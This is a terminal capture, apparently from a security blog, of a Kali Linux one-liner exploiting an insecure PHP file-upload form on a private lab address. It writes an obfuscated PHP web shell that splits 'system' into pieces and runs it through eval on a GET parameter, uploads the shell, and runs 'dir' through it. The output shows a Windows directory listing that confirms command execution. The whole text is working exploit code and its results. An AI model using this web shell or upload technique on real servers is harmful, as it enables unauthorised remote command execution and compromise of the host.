 ┌──(kali㉿kali)-[~/blogwork]
└─$ MYFILE="payload.php"; echo '<?php $LOL="sy"."stem(\$_GET[\"c\"]);"; eval($LOL); ?>' > "$MYFILE";  curl -s -F "use
rfile=@$MYFILE" "http://192.168.80.142/phpuploads/index.php" && (echo -e -n "\nResult: "; curl -s "http://192.168.80.
142/phpuploads/uploads/$(basename $MYFILE)?c=dir");
File uploaded correctly
<!DOCTYPE html5>
<html>
        <head>
                <title>PHP Tests</title>
        </head>

        <body>
                <form enctype="multipart/form-data" method="POST">
                        <input type="file" name="userfile" />
                        <input type="submit" />
                </form>
        </body>

</html>
Result:  Volume in drive C has no label.
 Volume Serial Number is 7466-07FD

 Directory of C:\xampp\htdocs\phpuploads\uploads

12/17/2021  02:42 PM    <DIR>          .
12/17/2021  02:42 PM    <DIR>          ..
12/17/2021  02:42 PM                55 payload.php
               1 File(s)             55 bytes
               2 Dir(s)  42,531,573,760 bytes free